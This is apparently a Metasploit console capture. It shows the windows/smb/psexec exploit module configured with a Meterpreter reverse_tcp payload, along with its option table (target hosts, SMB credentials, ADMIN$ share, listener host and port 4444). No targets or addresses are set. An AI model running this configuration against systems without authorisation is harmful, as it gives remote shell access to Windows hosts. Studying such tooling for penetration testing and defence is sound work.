 msf5 exploit(windows/smb/psexec) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/psexec) > show options

Module options (exploit/windows/smb/psexec):

   Name                  Current Setting  Required  Description
   ----                  ---------------  --------  -----------
   RHOSTS                                 yes       The target address range or CIDR identifier
   RPORT                 445              yes       The SMB service port (TCP)
   SERVICE_DESCRIPTION                    no        Service description to to be used on target for pretty listing
   SERVICE_DISPLAY_NAME                   no        The service display name
   SERVICE_NAME                           no        The service name
   SHARE                 ADMIN$           yes       The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
   SMBDomain             .                no        The Windows domain to use for authentication
   SMBPass                                no        The password for the specified username
   SMBUser                                no        The username to authenticate as

Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST                      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic